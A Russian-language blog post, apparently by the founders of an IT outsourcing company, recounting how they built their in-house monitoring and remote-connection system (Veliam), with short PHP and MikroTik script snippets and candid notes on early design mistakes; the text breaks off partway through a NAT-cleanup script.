Дальше, в повседневной работе приходилось заниматься кроссировкой. И каждый раз заходить на Cisco коммутаторы для того, чтобы посмотреть какой интерфейс нужно использовать надоело. Как было бы классно тыкнуть на мониторинге на объект и увидеть список его интерфейсов с описаниями. Это бы сэкономило мне время. Причем в этой схеме не надо было бы запускать Putty или SecureCRT вводить учетки и команды. Просто ткнул в мониторинге, увидел, что надо и пошел делать свою работу. Начал искать как можно взаимодействовать с коммутаторами. На вскидку попалось сразу 2 варианта: SNMP или заходить на коммутатор по SSH, вводить необходимые мне команды и парсить результат. SNMP отмел из-за сложности реализации, мне не терпелось получить результат. с SNMP пришлось бы долго копаться в MIB, на основе этих данных формировать данные об интерфейсах. Есть замечательная команда в CISCO
```
show interface status
```
Она показывает, как раз то что мне нужно для кроссировок. К чему мучиться с SNMP, когда я просто хочу видеть вывод этой команды, подумал я. Спустя некоторое время, я реализовал такую возможность. Нажимал на веб странице на объект. Срабатывало событие, по которому AJAXом клиент обращался к серверу, а тот в свою очередь подключался по SSH к нужному мне коммутатору (учетные данные были зашиты в код, не было желания облагораживать, делать какие-то отдельные менюшки где можно было бы менять учетки из интерфейса, нужен был результат и побыстрей) вводил туда вышеуказанную команду и отдавал обратно в браузер. Так я начал видеть по одному клику мышки информацию по интерфейсам. Это было крайне удобно, особенно когда приходилось смотреть эту информацию на разных коммутаторах сразу.
Мониторинга каналов на основе трассировки оказался в итоге не самой лучшей идеей, т.к. иногда проводились работы на сети, и трассировка могла меняться и мониторинг начинал мне вопить о том, что есть проблемы с каналом. Но потратив кучу времени на анализ, понимал, что все каналы работают, а мой мониторинг меня обманывает. В итоге, попросил коллег, которые управляли каналообразующими коммутаторами присылать мне просто syslog, когда менялось состояние видимости соседей (neighbor). Соответственно, это было гораздо проще, быстрей и правдивей, чем трассировка. Пришло событие вида neighbor lost, и я сразу делаю оповещение о падении канала.
Дальше, появились выводы по клику на объект еще несколько команд и добавился SNMP для сбора некоторых метрик, ну и на этом по большому счету все. Более система никак не развивалась. Она делала все что мне было нужно, это был хороший инструмент. Многие читатели, наверное, мне скажут, что для решения этих задач уже куча софта в интернете. Но на самом деле, бесплатных таких продуктов я тогда не нагуглил и уж очень хотелось развивать скилл программирования, а что может лучше толкать к этому, чем реальная прикладная задача. На этом первая версия мониторинга была закончена и более не модифицировалась.
### Создание компании Аудит-Телеком
Шло время, я начал подрабатывать параллельно в других компаниях, благо рабочий график позволял мне это делать. Когда работаешь в разных компаниях, очень быстро растет скилл в различных областях, хорошо развивается кругозор. Есть компании, в которых, как принято говорить, ты и швец, и жнец, и на дуде игрец. С одной стороны, это сложно, с другой стороны если не лениться, ты становишься специалистом широкого профиля и это позволяет быстрей и эффективней решать задачи потому, что ты знаешь, как работает смежная область.
Мой друг Павел (тоже айтишник) постоянно пытался меня сподвигнуть на свой бизнес. Было бесчисленное число идей с различными вариантами своего дела. Это обсуждалось не один год. И в итоге ни к чему не должно было прийти потому, что я скептик, а Павел фантазер. Каждый раз, когда он предлагал какую-то идею, я всегда в нее не верил, и отказывался участвовать. Но уж очень нам хотелось открыть свой бизнес.
Наконец, мы смогли найти вариант, устраивающий нас обоих и заняться тем, что мы умеем. В 2016 году, мы решили создать IT компанию, которая будет помогать бизнесу с решением IT задач. Это развертывание ИТ систем (1С, сервер терминалов, почтовый сервер и т.д.), их сопровождение, классический HelpDesk для пользователей и администрирование сети.
Откровенно говоря, в момент создания компании, я в нее не верил примерно на 99,9%. Но каким-то образом Павел смог меня заставить попробовать, и забегая вперед, он оказался прав. Мы скинулись с Павлом по 300 000 рублей, зарегистрировали новое ООО “Аудит-Телеком”, сняли крохотный офис, наделали крутых визиток, ну в общем как и, наверное, большинство неопытных, начинающих бизнесменов и начали искать клиентов. Поиск клиентов — это вообще отдельная история. Возможно мы напишем отдельную статью в рамках корпоративного блога, если это кому-то будет интересно. Холодные звонки, листовки, и прочее. Результатов это не давало никаких. Как я уже читаю сейчас, из многих историй о бизнесе, так или иначе многое зависит от удачи. Нам повезло. и буквально через пару недель после создания фирмы, к нам обратился мой брат Владимир, который и привел к нам первого клиента. Не буду утомлять деталями работы с клиентами, статья не об этом, скажу лишь, что мы поехали на аудит, выявили критические места и эти места сломались пока принималось решение о том сотрудничать ли с нами на постоянной основе в качестве аутсорсеров. После этого сразу было принято положительное решение.
Далее, в основном по сарафану через знакомых, начали появляться и другие компании на обслуживании. Helpdesk был в одной системе. Подключения к сетевому оборудованию и серверам в другой, а точнее у кого как. Кто-то сохранял ярлыки, кто-то пользовался адресными книгами RDP. Мониторинг еще одна отдельная система. Работать команде в разрозненных системах очень неудобно. Теряется из вида важная информация. Ну, например, стал недоступен терминальный сервер у клиента. Сразу поступают заявки от пользователей этого клиента. Специалист службы поддержки заводит заявку (она поступила по телефону). Если бы инциденты и заявки регистрировались в одной системе, то специалист поддержки сразу бы видел в чем проблема у пользователя и сказал ему об этом, параллельно уже подключаясь к нужному объекту для отработки ситуации. Все в курсе тактической обстановки и слаженно работают. Мы не нашли такой системы, где все это объединено. Стало понятно, что пора делать свой продукт.
### Продолжение работы над своей системой мониторинга
Понятно было, что та система, которая была написана ранее совершенно не подходит под текущие задачи. Ни в плане функционала ни в плане качества. И было принято решение писать систему с нуля. Графически это должно было уже выглядеть совсем иначе. Это должно была быть иерархическая система, что бы можно было быстро и удобно открывать нужный объект у нужного клиента. Схема как в первой версией была в текущем случае абсолютно не оправдана, т.к. клиенты разные и вовсе не имело значения в каких помещениях стоит оборудование. Это было уже переложено на документацию.
Итак, задачи:
1. Иерархическая структура;
2. Какая-то серверная часть, которую можно поместить у клиента в виде виртуальной машины для сбора необходимых нам метрик и посылки на центральный сервер, который будет все это обобщать и показывать нам;
3. Оповещения. Такие, которые нельзя пропустить, т.к. на тот момент не было возможности кому-то сидеть и только смотреть в монитор;
4. Система заявок. Начали появляться клиенты, у которых мы обслуживали не только серверное и сетевое оборудование, но и рабочие станции;
5. Возможность быстро подключаться к серверам и оборудованию из системы;
Задачи поставлены, начинаем писать. Попутно обрабатывая заявки от клиентов. На тот момент нас уже было 4 человека. Начали писать сразу обе части и центральный сервер, и сервер для установки к клиентам. К этому моменту Linux был уже не чужим для нас и было принято решение, что виртуальные машины, которые будут стоять у клиентов будут на Debian. Не будет никаких установщиков, просто сделаем проект серверной части на одной конкретной виртуальной машине, а потом просто будем ее клонировать к нужному клиенту. Это была очередная ошибка. Позже стало понятно, что в такой схеме абсолютно не проработан механизм апдейтов. Т.е. мы добавляли какую-то новую фичу, а потом была целая проблема распространять ее на все серверы клиентов, но к этому вернемся позже, все по порядку.
Сделали первый прототип. Он умел пинговать необходимые нам сетевые устройства клиентов и серверы и посылать эти данные к нам на центральный сервер. А он в свою очередь обновлял эти данные в общей массе на центральном сервере. Я тут буду писать не только историю о том, как и что удавалось, но и какие дилетантские ошибки совершались и как потом приходилось за это платить временем. Так вот, все дерево объектов хранилось в одном единственном файле в виде сериализованного объекта. Пока мы подключили к системе несколько клиентов, все было более-менее нормально, хотя и иногда были какие-то артефакты, которые были совершенно непонятны. Но когда мы подключили к системе десяток серверов, начались твориться чудеса. Иногда, непонятно по какой причине, все объекты в системе просто исчезали. Тут важно отметить, что серверы, которые были у клиентов, присылали данные на центральный сервер каждые несколько секунд посредством POST запроса. Внимательный читатель и опытный программист уже догадался, что возникала проблема множественного доступа к тому самому файлу в котором хранился сериализованный объект из разных потоков одновременно. И как раз, когда это происходило, проявлялись чудеса с исчезновением объектов. Файл попросту становился пустым. Но это все обнаружилось не сразу, а только в процессе эксплуатации с несколькими серверами. За это время был добавлен функционал по сканированию портов (серверы присылали на центральный не только информацию о доступности устройств, но и об открытых на них портах). Сделано это было путем вызова команды:
```
$connection = @fsockopen($ip, $port, $errno, $errstr, 0.5);
```
результаты часто были неправильными и выполнялось сканирование очень долго. Совсем забыл о пинге, он выполнялся через fping:
```
system("fping -r 3 -t 100 {$this->ip}");
```
Это все тоже не было распараллелено и поэтому процесс был очень долгий. Позже в fping уже передавался сразу весь список необходимых для проверки IP адресов и обратно получили готовый список тех, кто откликнулся. В отличии от нас, fping умел параллелить процессы.
Еще одной частой рутинной работой была настройка каких-то сервисов через WEB. Ну, например, ECP от MS Exchange. По большому счету это всего лишь ссылка. И мы решили, что нужно дать возможность нам добавлять такие ссылки прямо в систему, чтобы не искать в документации или еще где-то в закладках как зайти на ECP конкретного клиента. Так появилось понятие ресурсных ссылок для системы, их функционал доступен и по сей день и не претерпел изменений, ну почти.
**Работа ресурсных ссылок в Veliam**

### Удаленные подключения
**Вот как это выглядит в деле в текущей версии Veliam**

Одной из задач было быстрое и удобное подключение к серверам, которых стало уже много (не одна сотня) и перебирать миллионы заранее сохраненных RDP ярлыков было крайне неудобным. Нужен был инструмент. Есть в интернете софт, который представляет из себя что-то типа адресной книги для таких RDP подключений, но они не интегрированы с системой мониторинга, и учетки не сохранить. Каждый раз вводить учетки для разных клиентов это сущий ад, когда в день ты подключаешься не один десяток раз на разные серверы. С SSH дела обстоят чуть лучше, есть много хорошего софта в котором есть возможность раскладывать такие подключения по папочкам и запоминать учетки от них. Но есть 2 проблемы. Первая — для подключений RDP и SSH мы не нашли единую программу. Вторая — если я в какой-то момент не нахожусь за своим компьютером и мне надо быстро подключиться, или я просто переустановил систему, мне придется лезть в документацию, чтобы смотреть учетку от этого клиента. Это неудобно и пустая трата времени.
Нужная нам иерархическая структура по серверам клиентов уже имелась в нашем внутреннем продукте. Нужно было только придумать как прикрутить туда быстрые подключения к нужному оборудованию. Для начала, хотя бы внутри своей сети.
С учетом того, что клиентом в нашей системе выступал браузер, который не имеет доступа к локальным ресурсам компьютера, чтобы просто взять и какой-то командой запустить нужное нам приложение, было придумано сделать все через “Windows custom url scheme”. Так появился некий “плагин” к нашей системе, который просто включал в свой состав Putty и Remote Desktop Plus и при установке просто регистрировал URI схемы в Windows. Теперь, когда мы хотели подключиться к объекту по RDP или SSH, мы нажимали это действие в нашей системе и срабатывала работа Custom URI. Запускался стандартный mstsc.exe встроенный в Windows или putty, который шел в состав “плагина”. Беру слово плагин в кавычки, потому, что это не является плагином браузера в классическом смысле.
Это было уже хотя бы что-то. Удобная адресная книга. Причем в случае с Putty, все было вообще хорошо, ему в качестве входных параметров можно было подать и IP подключения и логин и пароль. Т.е. к Linux серверам в своей сети мы уже подключались одним кликом без ввода паролей. Но с RDP не все так просто. В стандартный mstsc нельзя подать учетные данные в качестве параметров. На помощь пришел Remote Desktop Plus. Он позволял это делать. Сейчас мы уже обходимся без него, но долгое время он был верным помощником в нашей системе. С HTTP(S) сайтами все просто, такие объекты просто открывались в браузере и все. Удобно и практично. Но это было счастье только во внутренней сети.
Так как подавляющее число проблем мы решали удаленно из офиса, самым простым было сделать VPN’ы до клиентов. И тогда из нашей системы можно было подключаться и к ним. Но все равно было несколько неудобно. Для каждого клиента нужно было держать на каждом компьютере кучу запомненных VPN соединений и перед подключением к какому-либо, надо было включать соответствующий VPN. Таким решением мы пользовались достаточно продолжительное время. Но количество клиентов увеличивается, количество VPN’ов тоже и все это начало напрягать и нужно было что-то с этим делать. Особенно наворачивались слезы на глазах после переустановки системы, когда нужно было вбивать заново десятки VPN подключений в новом профиле винды. Хватит это терпеть, сказал я и начал думать, что можно с этим сделать.
Так повелось, что у всех клиентов в качестве маршрутизаторов были устройства всем известной фирмы Mikrotik. Они весьма функциональны и удобны для выполнения практически любых задач. Из минусов — их “угоняют”. Мы эту проблему решили просто, закрыв все доступы извне. Но нужно было как-то иметь к ним доступ, не приезжая к клиенту на место, т.к. это долго. Мы просто сделали до каждого такого микротика тоннели и выделили их в отдельный пул. без какой-либо маршрутизации, чтобы не было объединения своей сети с сетями клиентов и их сетей между собой.
Родилась идея сделать так, чтобы при нажатии на нужный мне объект в системе, центральный сервер мониторинга, зная учетные записи от SSH всех клиентских микротиков, подключался к нужному, создавал правило проброса до нужного хоста с нужным портом. Тут сразу несколько моментов. Решение не универсальное — будет работать только для микротика, как так синтаксис команд у всех роутеров свой. Так же такие пробросы потом надо было как-то удалять, а серверная часть нашей системы по сути не могла отслеживать каким-либо образом закончил ли я свой сеанс работы по RDP. Ну и такой проброс — это дырище для клиента. А за универсальностью мы и не гнались, т.к. продукт использовался только внутри нашей компании и выводить его в паблик даже мыслей не было.
Каждая из проблем была решена по-своему. Когда создавалось правило, то проброс этот был доступен только для одного конкретного внешнего IP адреса (с которого было инициализировано подключение). Так что дыры в безопасности удалось избежать. Но при каждом таком подключении, добавлялось правило на микротик на страницу NAT и не очищалось. А всем известно, что чем больше там правил, тем сильнее нагружается процессор роутера. Да и в целом, я не мог принять такое, что я зайду однажды на какой-то микротик, а там сотни мертвых никому не нужных правил.
Раз наш сервер не может отслеживать состояние подключения, пусть микротик отслеживает их сам. И написал скрипт, который постоянно отслеживал все правила проброса с определенным описанием (description) и проверял есть ли TCP подключение подходящее правило. Если такового не было уже некоторое время, то вероятно подключение уже завершено и проброс этот можно удалять. Все получилось, скрипт хорошо работал.
**Кстати вот он:**
```
global atmonrulecounter {"dontDelete"="dontDelete"}
:foreach i in=[/ip firewall nat find comment~"atmon_script_main"] do={
local dstport [/ip firewall nat get value-name="dst-port" $i]
local dstaddress [/ip firewall nat get value-name="dst-address" $i]
local dstaddrport "$dstaddress:$dstport"
#log warning message=$dstaddrport
local thereIsCon [/ip firewall connection find dst-address~"$dstaddrport"]
if ($thereIsCon = "") do={
set ($atmonrulecounter->$dstport) ($atmonrulecounter->$dstport + 1)
#:log warning message=($atmonrulecounter->$dstport)
if (($atmonrulecounter->$dstport) > 5) do={
#log warning message="Removing nat rules added automaticaly by atmon_script"
